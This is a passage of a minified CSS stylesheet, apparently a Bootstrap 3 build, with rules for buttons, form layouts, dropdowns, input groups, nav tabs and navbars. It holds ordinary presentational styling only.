.checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:992px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:992px){.navbar{border-radius:4px}}@media(min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media(min-width:992px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:992px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width:992px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media(min-width:992px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media(max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse 